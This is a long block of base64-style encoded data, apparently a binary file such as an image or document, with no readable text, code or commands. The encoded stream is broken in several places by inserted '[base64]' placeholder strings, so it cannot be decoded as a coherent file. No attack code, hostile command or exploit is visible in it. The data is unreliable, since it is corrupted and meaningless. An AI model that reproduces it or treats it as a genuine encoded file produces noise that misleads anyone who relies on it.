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[base64]/ogV6ZkcCPELX6JHhjwL4hd+iB4fjjwL4pd+iB4Y8CPFLv0QD2pjwL4hd+iF8Pxw8CfFLf6IXw/HBwI8QoqO3jRET0FJReNeRAPXcinvgOK0+KVBNIjruB9+SGNj4hTrS/McXllGAtPXFzQij8ePD6G68shlgzwmzaOb82EJB/Rh2/4u/5syrgcgFVH5wAKB+iqkd/X/wCvePAtrl/OQhq/ogEeHrn/AKp4PCW1Vfzmfto9G8fXr/xoMIwljab+XvzUn1TWLbT49MELXD8BJ6vKhIp04jBLFSRMWmMXne/NoZUsIyEb00VpSCxHUj4cxJZwJiPUsiQDSrrd9d6j5M1aS4gWB/qzURGLbAj2GZEeaebwfk/Dv198yWqhafWLE+WLsDYgn9YOHow/iSIySFVrWm9OuNllwhPpef8AhNCQRQjiaEbc6YOIHkiI3KRo78ht+w3j4HDxMqD/AP/W5Xc+dL6+0DUo54IYJHYRR8GZudTUjce2arWYbyQN7BxtTKwGCSlklinvVWX1FqI42ClT0oRQjtmTGiCIsYgcg9C0jzTNZeX4pUtykK7r8ZkcmvRqgUGa/URkJCMSylkpDG90TVoob68kuI7meQiVIZOKg0p04nwXNhizyiOE7lrlEFIZ4oTK3HjQMePIkmldq++bYbhkAttYYkuY3KI/E1p16DwyMhsyBUbqzgM8tFQDk1APngA2W0XodmFNwIgpd1FSCRQdeozV9pigCeTGRsJJcPAsjpLGrOK8mA3Jr/TMnSHZEOSEuIxHPEvENyQVG/Wv68yJ30bQdlVLZPrLDgFoSKV2yrFIkreylG1qsSlwpbiC1RU19Tp/wOZYpBtNtAljSN6KKymgoDuB1WmaztCNxBYZDtSB1NuUsCFArcgtAKbf5WDS80YeRZD5W0HTLy2unurdZmWXjG5LbAKppsR45dqJEFM5GkJrWl2NrrMMFrCIk/dGgLE8mk9ycniJMSnHIksw1Lyrot1e3lxNaAyM8sjyBn3NSa7EZSJm6RKRBed2Ui213BIQAjLRm+IgciNyBvXwyesiZQpJ3CLvXVb2TmC877AgkjrT4q+2YOG+EVyaoJ7o/lXTJ9Btrqe25zS8mL8mFRX2PhlmXNIGgW2UklXSbR/MC2YjAga4KekGboFJpWtczeM+FdrE2U51vy1pNrp1zJHbBZokUo4ZtizUrucpw5ZGkGSSaXCkLSTBV5RAMr1Pw12yztA+mu9hI7KepSQzTBlkcsoJYnpyNBUd8wcAMQxhySSW7mSXiNuO1Kk/xzYxma5uXGAITXTnZoS70BqKAkjala5lYCSN2mYRYYDf4SfDkcyGtWDJ/k+3xHFK7klADTf/ACjiqtBKoqBxpSg+I4QhK9eNLXkhCsCB8LEnfKc3Jsxc2NkkmpNTmE5bIPNVeGiDw0q3/[base64]/1YxO7KfJM0toPRDOWLOdqHYbnKpZKLimRtqztIpnkV6mkbstD3DAA/dlhkQLbAU/8AIllF/iu1RSTyjuK8TVtoj098jjJkWMp1ElmR+o3ttLNE84aI8ZoW3lQk03UA5dLEQ0w1MZBJvLssml+Zprjd2tmm4oxNCeJXelPHAI9HJtGGNASKp18DlsRs0nm16ajuv3HDSuVE7so/2JxpDYjTfdf+BOKqdzGos5zUV9J9+Br9k98B5JDEhuoqWpTxP9cxLLa9a/JjWdP0rTNVju5mie6KcGCNJspYN0I/m23zKwYpTGzg6rWY8J9f8Sl+dutabe+ULG1tbl5ZbafkG9No6JxCgVYsa/M5LPp5QFldHr8WU8MOjym65t5Y0mMeoeV1cBTXdyeApWnbMWR9Ic7vSuKAFpBK7oyg9+hHY5T4hBYmS2GEGKMxs4csAxBoOvbCch4me9rri1mhvZIiZFCnduRrxO4JP+UMMp7KU/0a3BZohx+JY+L/ABEsWJFWqTQ5PHmsbhhRZrJ+VWuj/d0G4DUHLuK5MaiLI4ZKL/ljrMKiSW4t0TkBU1G56DIz1MQGPhSQ+p6Feav511OziuI0k9eXjG4PRW6mma/T5AJ3SJxJlSNH5Ua1Wn1mDf8AyWzY/mYpGGS4flNrJ/4+4B/sD/XH81FPgSXj8pdR9Ir9ai9UsCrcTTiBuONetcfzMU+BJaPyj1cj/e2Ef7A/1x/NRXwJO/5VHqx2F5D/AMAf64fzMV8CTv8AlUerkf72Q0Hbgf64PzI7l8CTh+UerHf65EKf5B/rj+ZHcvgSXf8AKo9SrT67Hv8A5H9uP5kdy+BJev5S6hT/AHuT2/d/24fzQ7l8AobUfyWvb1YwdRRClTX069f9l7ZGWpB6MoYpRSu8/JL6hbvdXmrqtvFvIREa0/4LMfNrBGNgM5CQChpX5SWesBn0/VgAv2opI/jXtvRsGDWiQ3G7CMpFMf8AlQ1yDtqaU7Vj/wCbsv8AzA7mRhNsfkXdV31FNv8Aiv8A5ux/MDuR4ck48r/lZFoGsQ6xd6grR2aySrVKAOqMUr1qOVNsyNMRllwkNWWMo0brdi19rrW2qepLxaFwskEEI+AGejOafzb0zQTw+s1zElnM8VvR5PLM13o81qLhFivYSnIVJUOAfppmfCXVyokkWwtvyDQf9LY0J2/db0/4LLvFCKkjbb8mVg0+az/SJZJiavwAIr7Vx8byY+GbtDL+Q1iFHPVJCQasQgG3y3yE8/CLZUVOz8nWGuTS6J9ZkS2tkVIGUhmCqT9o0KjcfZzXaPUEmz/E0gESpMIfyH0RUbnfXDuVZVcFFAJBFSOBr9+bLxW/gL//1+e6loWjaHpd24qbllMkUcnJqGuwFDszdf8AU/181GsyGRjEd7TqgAGHeWNGbW9UntXZlnkjcrKVJTqAd9+gqP2ctnsBTDFh4gnvmPR5dK0KK2nHpdIxFGSVfh0etT1/[base64]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[base64]/McMDswI3XWRSGJp3ViK0UAkj7huc1+vPEKbYQsJM0DPfFnqygFgxBWtTUdcjpwDQU7BEVJ6j/AIY5sxINJDdQN6bd9zhsKmcjD/DEB7G+lpue0Mf9ch/EylyCU3SvLAVWlRvuScpzQ4t0RO6XxAySqiqBwNS3T78xowstpGyZc6UFNvZjmyFAU0t8q9t/mcbC0vDk7fxOFU+8l6MNY1yO34rII19X0iwAkIICx/EQvxMcxNXqI44WeTk6XTyyE0PpZ9qGn+eouIhgmRYzSKOK4gQL/sQyrmrhqMBFm24xyeTFdb0jzBIxj1eH/csE9eICSMlrcGhZirUqpFOuXYNXjB9J9Ky08zGyu/Lm5CahcsaCsa96nqfHMvVmwGvTino6yyyVBPFOzMBX6F/5q/4HMLipyqVuMYvJl7qIlUmlaeih6/TkJzVFAUPJRUjp06+GAmgkCylc9trunzxLp1rBDp8pZ5uL2omckVLVcklgx6H7K/Dmrhk00pESMuNyJ4ssNgNkubV/Ni6grTx8tOd1+rIfQEoK9Vf0zv6i8v8AJRuGXRzYBKsZN/xIhiyyB4hsnGsqbuwihQrFLNJGEEh6tvRfh5fEx+Ff8rNhA2ebRLZMbfSvzFsVa307ywJrLjtcOiNKz1B+Lk47bcczY4hXNwpZZdAsaPz5EJJ9X0oaZAv2JioEYA/35xZyrb9hjkgANizx5T1UJvMV0lrbyxSUZ1Ik27g7VzFFuS3/AIjuZNMmeQqZVniC1H7LJJWgH+qMd1pu3165ayvea/GgiaKgP89Gp9Bw2UUpxajdXFleo8Hqsbd2hjJKgyIQy1NNsQd1IQGiR3Ut1LDeaascNzBLGxWYtU8eSjZVoOS9ckSx4WtB0tFv4zc6fHGkwaGVo5C54yqUOxA8cFhab07y7Y2d/HPFbKpRyCw68SCpoa+B8MBK8KItPK9hp2p+vbjg0DkRkU3A23PywWKRwbp/SO3At05MsSKoYncjiKYgsyrSfCHANQYXYH5o2EHdBCnaF3tYGP2mjQkj3UYCkK4U7bYUu4niaDAinEe22JVwU+GQJK0W+QFCcCRErw4rQkVyMmQiU58tMp1SMBhXi3f2yktjx38zB6Xmb61HP6UttfCRQYfVUkQigPxLtTM/DEVbh5QOJgkegpMfh1MhRWi/[base64]/I5NvxwGJRYeBfmKLceY5vqrpJAatzi+JCzMdw29aimW6YUGFC2M7nxrmUVeiee9Qs7jyZo8UVxG8yRWPOJWBYFbZ1aoG+x65jQB4iz6POt6DMlgzTy0sEnljUZZpY4mt4LlI1aXg7F4tgEG71Y5hTx/vLawPVbCwD4ZmNls+/JzU7DTtfvJL6dLaJ7MqryHiC3qoaD3plWYEjZQd3r/APjTysKf7lIK9/iP9MxeCXc3cQQ175t8oXdpNbTalC0UylGALdCPYZDJiMhTEyCVeUte8r6Ho/1GXULZZFd2bgZD1O3LkPtU8PhyUMUq3a8YEU3bz/5SqK6jF7UD/wDNOTOOXc28YWN+YPlOgrqMfXeiv/zTg4Jdy8YVtO88+WLnVLa2ivlaSaVERQripcgAfZ98RjlfJEph5p5n1HTF80W7x0Yqvp6gGDcao3Fq06/Z3yqUDu4+Y7p35182+W7zypqGnWM4Z3iVYYUidFqsimgHEAdMyMeOQPJuhKIDxf0Zv5G+45lEFjxB6D+VPmDTtFh1hNSkaBbpIhDRGbkVEgboD/MMqyQJTGQBtg9i13bXIkSN67qRQjZtuuHJDijRYSILNPJmu2Ol+a7W8uTILeO1mhkkCl/jZSFUADpyzHxYzwn3oga5vSE/MzytQgyz1od/RfrQ4fBk3cYf/9HnIjiuozOk/CJCysJECkGuwIbbf55yEiYmiN3WHvXW+lTyyOZoViUx1VYmHJviqORUjb/JxnmobFIulIaPrhDPIeMs6kcQxaNAppRqj2/ZwnPj5DlH/TINr7Hy7cfDFNJ6rSHnOkfKgGwpvt2+LI5dUOYQSqyeW9ThuWNhDJC7A1kd0kSn7IAUAhf8nEamBFS3WJIUj5evLkq2rK0yo3P04gUSneo35fZyf5kR+j/ZKAoL5SsrfT5beBGa4lLSNdyVLJGCCFQUpy36Yfz0pSBPIfwqSSiz5E09baKO4iN08Q5RSuzKwr8R4hR3/lIwDtKXEa2BbIyIQB8oaULeJTachGS1xIVcyeKqv7PxH/J+zlo1875szmJKrH5b8h3jRNf6VdW8zNRmgdkQitCWBVu/XMjFrskNieINkcw6o+y/Lz8sZ3Ag+tSBjuWnICgEg1rCOmZMu1Ijns2eJE9Uav5P/lw7sPXuFp1/0pQKnpSsOTHaUO9mJx70Dffll+W9oDxe9lboQLlAFPcn9yP9jlcu1O7dEpjogpvy78ievboi3vpuObH105Ffpj6H9n4crHa1bkNfigFHxfld+XcsBuFW/CKxT0zOnInxA9L+OTPa8atn4sau0R5b/L7yUmtx3VpFfJdWMomiMsqehVDVeRWIH8f9ljh7TE+ey4coJVdR/KXyT6nqXMt291dSHk0My8fUY8jsI24j5nLJ9p4xte4ZGosQ17yPPa3QtdOWRNKXZpiwkIBFSealfir+zxXKf5Qxne7LCWUBf5e8k+WbmQWeqSXLzN0ZJFjRqUrQGNun+thPaNeqlhO+eyZ6v+XPkjTGg+rrc3NzIQ6RNOjJQGlG/[base64]/lf5QsZPhN7cKOXMepETUDelFXpmLPte5VFoyZaOzHl8nyXfBotHeC0LkrIGKTcAftsH5Gn8u2TOvEDvPf8A2LXHIb5siv8A8vvL9m6CGO6uWFGVX9P06gUUuVXfp45Tk7TN1EimWXIRsF2l2V7o7y6lDZlTwWN47RkEpHMMv2K0qe3/AAWY+TUDIOAy5/zmzS6k4jt1ZCdc8wtJwYSrECoaYojAMTv8KjmeP81MojIiNCX+a5w1uM7lj2u3+vXjTyrYzTekvBpn2Do5IqFHGo3PLfLtPwRq5bycTNrJHaPJBeTvL9kmpNeXcVzpptvTlijh4LHKUapDeqwqB/rZszrQBRILHBk7yzfVvNFjBbj6h6ks/Hm8ZVD8INKfC56775RLUg/S2S1A6Iuy1WO8WO9ZWSGVEYFVRiP3YWp+Jd6r/wADkZ5RCV2zGQc0xhv7WOSG4ZnaNGDt8EdGANaU9T9qmVZtWDEi22OYA30QLec/0heSyRaE9hal3KSSegoFDQ8Y4jX4v9X4s5+eilH1eJxSP83ic6famKuqGvtWjkhkdbEtMi1jnAjY1Y8f3dasG4j/ACclhwyEgeL72ufakeAgBIk/MKzstV0r6/aO0Npdwzcq/tQmoBA6jxXOk08snOxQdWNQSd2b3/50SXTo8Gm6t6EqP6UsF3LErAGtQgdaDj+3T/VzPGugOZptOWPehtb893MltBZQ/XjLexBFnaSS8FueaszS+seLEIXIZv8AUymHasJiX8PD/[base64]/ZGUfn5TlUaoNGTUUdm5fIujeYI31y5uLqKS5VWYGaSEmi8QFRXC9F8MzRrOGO9NwlYu0ss7HSm8xJdyy3kJ0iIJC/NzFIUUokcimoP2qu2YuPtMg3KqaBmPFudkFF+X3k2eX975l1WG4YqXh5gIGc9E+A/DX7OZmPtTHIcmQzDvTmT8j/LiCsnmbVl+c0f/NOXHXYwN6bfixu/8l/l/Z3aWzeYtalLEKWSSMgE/Ne3fKP5TBO0dmk5hdWn3l3y15Ei0fWbS31+/kS/iSC4a4kjEkXFiwMfw9/5viwz7QiBZDYJiuaUp5D8jRaWdUj1fULuZAQbCSccC4rsSqq/[base64]/PRPNmCO9Yvkvyd6iIuqTfF8TOBEKClRuFyGTtGEVuPK1O6tPLeiE2yzT3EbOqvOyxOSJKABW4028PtZg5dZHJMEEsZZRHZOtPTyxLol/o6ajcyWl4CtxG/[base64]/qyEtfOJu4rKB70Qn5X+VPS5reM4NKkJH1+Vcme0p19QUQ80Qn5S6BLG00dxL6Y2qVi2p2oT1yyGsyEXxRZeGe9TH5S6IYg31xkUn4eSQb/APDDJR10qsyijwfNRh/LPQZWpFqMzjcOqJBRSDTerrlf5+zdhRDzXp+W3lj1nie7nBipyJWFd2NOPXrjDtCZJFxCBAXzRiflV5aozrPO/HdgphBFfpyz81kP8cWYxX1Xn8tPLYm9JnnLjb7cY7dPtZV+anf1xXwvNGH8ofLhZY0uVdyoYxGYK4r2NaD8cP5jJ/PCfB81Gb8rtGhLyvbTuBUyN6sTj/hWyuepyjnJEsKg3kTyq3BFtpz4jYNQ9xR/iysarJ0kw4AojyN5S9T0nt5lB2H7xamm5254/nMt7yTwea6z8u+RbPV7d42dbu3kSVYmlUHlGwYVBb2yX56Y34jXuYmIvcpZq/ljywsF3qM0LvdBmdmEgCksxbpyrx37ZGWslI7FZ0WIQX+nXssQTTolsjxS4lDFXVq0opqN6DLzLJHnM8TikkJvqI8jWcqJBp17OgAZ5SzKFB7bAr18TkBqc8jtIU2mYTTTdD8lT6WLue0lVpB6kSiQ0ZD0+02xyk9o5I3En1LCYPNA+j5IaV4xZO/w1jdJmA8KMev3Lhjq84FkoEwFkmmeWYFkaa3JC0KLykB+I9BuOW+QGuznYFBmpWVz5cla5A0zi0a86MWIKUIqK5bPPmFermg5N3//0ohF5k0QTOj+msPIsIwlRyG34++cRPS5C67ZJ9W833McxFo8cdsjkh2QK4BoCAcysOjBjUhugSTODzlYXFujSOtOQFFqtQNq+GY89FIGmRkETL5k0y3jWITlvVryCCpUEfD/AC7f8NlcdJM7p2QqeZtNZuEUsqLsGY1FPl1yw6SQQaVTqtk7/urksNquSVIApkPBkOiLCutxYLRri8ZkmBY7gAVNRypkeE8gE2FZNc0aFEj9SrVqKVJqe9TXbB4EzuzEgqNrFojcjcCpHVQSfwGA4ZMCQhH1K1lVjE7STqwI59K9+oOS4JCkGQVIr+2YhXYRPwPNAQVFO1fnjKBKbBWRXfrtVJYwYqGjPQE08R/L2wiBioUdRv4Y4SEMUkrU5RMQVZt8ljgSfJBk5NSt5oGEsKLMq8YyOh4/ZB26YmBCJbpNe6/eRXKtIVZIyGXkKb0oVWh2GZWPAJBjuE80/WLCezWVmRHHwmMcjSgoKMeu5zFyYCDTMSVP0tZD4kuuRX4eDdd/Db9nrkfAPcvErWWp2F0hVp4wsbmiMRUkmtatSpOQlhI6JRlxdWSxhy684x/d7FgB4Gm3+VkBGXQMiVOSTTZAqoOUvLirKwBqu/w164RGTEgLL+XT4UHAxer6n963E9FoadetaZKEZBEqStbu4a/VkCURgBCGCihJHKtcu4BW6IojUrmaG4t04RxggtHKzjiWqOQO+Qx4QQUl1xf3FsAEECBqFmUrXia7mp98MYdEA1yVJPMcENVKxc2FCQQahd6jr8siNMSpLcfmKzPSaOJW+EF6/E/dq/yjE6YrHZx1nTDO0clws5koPT/[base64]/7O32chPEQGHFeylLp+ntLLPMvosikIoYhdzxPQjxwwkaphS1Y7Q8lt26kry9WrUU0DfENuuSkDbIkdFGLSbdKTGKB5BVJHkIZgvTam3tXJnJKqsqEXyQFzI0TBFJWE0VVX+VaeIyoxKbRcj28loqSBY4pR8ILca0HQg77ZAYyDakghDC0sOScE4SkghwNzvsK/LLakgABEfVLz1PVe+V0pu3EKaUIXp/LXBKI7mRsdUKdLnuJ5FF2si9OK7Ny2NOVckDQ5MS4abfqOSz+oI19Liep4n4uW56eGRkR3JJXrpSQ0J4KC3Op4n4m/a3+ziZEsCFCy0xIfVnjuYgi19Z1Cs5HXenv1yUiTzZAJvaxlbeONJSUjHw0+yK7vtvlcgbbRM8rU2jpEGEwJHx/F14/LpXBwMeEIJrjmWjjulAbf0033Pf38ct4O9BKq1u7WpE85WNalkAAb6e/yyG3cxMtqQ0iaZxXmr8IwVAC70O/I/wA3TJAFja0rplxGsYvJY+TVUftDlseu/TJDbdIk5vLUE0Txw3isJqci6BjUEGoZgG7YRmo8mQpExaDb2kkxSdQ0lOcQQ8dhTr8WQlk4uaCFi+WtKuIQzMzKx+LiSA1du3h44RlIRGKx/KumOxlMIaUsBU0AIXalKfZwjUSqrTQKIHlq1EkdwlYp+ZLzKQGNRTiG/ZFP5cAzSqk8KI/RnwBC7NMBTm9CwoKV5EU2yviJK0Vp8u+uknqAMz0HFgNjTryO9TkuMjkjgbstHhtnKC3C8T8NBsaihqNsEpE80xjTo7GSByTIuwJ5Ur8VdiOvviWYQ62gNw/qzmjkqqqdgPeg64CA0rp9HMoj/ec0iIZEZv2gO9Ou+Mdr82VWp/4agaC4nf4jLR5KfZXwIP2h0yfHLaujIQbtNNijRbT1CI670mJHjUchscZ2d2PRMYtHtY4puDMpkasgZi3IDY0PbIEX8GQipppUlamdI4geKqOtO1T1yPCGPCsuoJLOP1mq6R7VA5HhXeg2riMYUgrbA2U8jlJldD8XwbfH4GvxHp8WSMCEA7rrhGkT/RyFlRt1rtWoFSenemAQFsjy2XW8NyIF+syhXc/CoPICSm/TEgA7KCURJ6ckvppyUMo5CgAJ6daYBBPEUHc6Fp7RuJGdVcFTRiDXr277bZOM6Y8K2z0zTAX9ISersJXlJJLDw+jJSkSilZtJDSExTH1EWiKWoCdyK198rBSLX6XpBMjyXgkNSPVRZf5dqAjf/[base64]/AGORqzaLpAWGk2Md16qWwSJCUkkib9nb7S16++ZE80iKJWUrKa3senmz9UQlkK9K8SeR23OY4Jtl0Q1vcaeySIbUC4RCU32LEfFvt8stIPexf//T4c8N4wAhIaQFuTtQUVT0BzS3Gzbqg208E8YWY0qN2OwJH68iIkHZCIttOWGMjmvE7py7D6PHK55rKktahJCnBSzPQUWnUU+eOIEoU7f0rklreVkII5I4oCPn7ZKdx+oJBKOMEsUikOSd/hB6/[base64]/Z2Jr/[base64]/IghS3TtSlAN8lxGlte6gtyXjXo602P35G0ElTMkyPWKJA46PSlR4DJgDqyBX/WCUHqrwb9oE7V69Dg4d9kEro2Q0HU7swAFBkSEKX7uKUyQsQ5FGcHfr298luRRSNlX1nZgrNVCtfiNSfDY4OFNqhuIEDKQTXoB02yJiSUWoXLQvCCpIkDAluRpSn4ZKGyb2UbNzHC3ryBqUovsa06/LJzFnZFohmtpal5XfiKorN8IJpgG3RNr47ekgJuHCk/D3oeux7YDLyTaJqnGQCVyrCgofv+7Kvgi0uWC+iukk+s/[base64]/DkOGkiaYWvG3URxytO0hBVn6KKjYLtlcrLKJ3Xp+kYbglY+SN4bAKTX33qd/[base64]/I40UcS9LfR7dIwtuIubMW4A1JO5JpvhJJ5sdlGRIFldYRGqgByHFVJDU3yIJSCpGRY5VKNGF3JG5FKePbfDw2GNoqLVoQvPirlaF6LQ7ioFScQGQkF7XySLxEY226/[base64]/CeWx6CmQJtlwoe3n08SPcCzZwY2JZzsOoqp8cs3Twh/9TjE9xxfglOVTSvY1365z4j3unIU59PjmZC9OJJb1FNOIpvhjlI5JulaGhkihDGRFFefjkJciVUp4GNweYNaGvZhy2GTjLZbULe1hgl9IMQ/E8anfrk5TMhaTJGLUgL6hpX4Sdvpyk+5i3MAkocyckHTcEUI6mmMdxVIU4GieYsK8SD2ou23X2yUgQEuiEVtI5L1JFQNyQD06YJXILTa8lj5UJHXY0NSe/XE81pDX1ks1JGanHvWgJO9OmW4slbJBIX2kBihI9QGIKabd/EYJys+a2rLb3HEOsgWMLyDEgUY5XxDuQh5bKa4hKLJ0apJqeR8N6Uy2OQRKYmm7fTLqKSMswFDxZa0HI9ME80SCtpwljVoy7F0pV9+3htmGcvNBVrWyS15py5jdgpNaZCeQy3VdIbUsYiCWf4hvTYd8A4uaLQ7R2bExrJxrsQepGWAy5